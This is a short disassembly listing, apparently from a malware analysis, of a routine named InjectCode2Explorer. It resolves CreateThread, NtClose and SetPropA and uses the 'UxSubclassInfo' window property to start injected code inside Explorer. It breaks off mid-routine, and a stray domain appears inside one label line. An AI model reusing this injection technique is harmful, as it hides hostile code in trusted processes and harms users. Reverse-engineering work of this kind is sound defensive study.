 .text:00401377 InjectCode2Explorer:
.text:00401377 push ebx
.text:00401378 push esi
.text:00401379 call loc_4013A5
.text:00401379 ; --------------------------------------------------------------------
.text:0040137E enumprops_arg2 dd 0
.text:00401382 enumprops_arg3 dd 0
.text:00401386 EntryPoint_of_Code dd 0
.text:0040138A SetPropA_addr dd 0
.text:0040138E ; HANDLE __stdcall CreateThread(LPSECURITY_ATTRIBUTES lpThreadAttribut
.text:0040138E CreateThread dd 0
.text:00401392 ; NTSTATUS __stdcall NtClose(HANDLE Handle)
.text:00401392 NtClose dd 0
.text:00401396 aUxsubclassinfo_1 db 'UxSubclassInfo',0
.text:004013A5 ; --------------------------------------------------------------------
.text:004013A5
.text:004013A5 loc_4013A5: barmaley.de ; CODE XREF: .text:00401379↑p
.text:004013A5 pop ebx
.text:004013A6 cmp dword ptr [ebx+8], 0 ; entrypoint
.text:004013AA jz short loc_4013BD ; UxSubclassInfo
.text:004013AC xor esi, esi
.text:004013AE push esi
.text:004013AF push esi
.text:004013B0 push esi
.text:004013B1 push dword ptr [ebx+8] ; ep
.text:004013B4 push esi
.text:004013B5 push esi
.text:004013B6 call dword ptr [ebx+10h] ; CreateThread
.text:004013B9 push eax
.text:004013BA call dword ptr [ebx+14h] ; NtClose
.text:004013BD
.text:004013BD loc_4013BD: ; CODE XREF: .text:004013AA↑j
.text:004013BD lea eax, [ebx+18h] ; UxSubclassInfo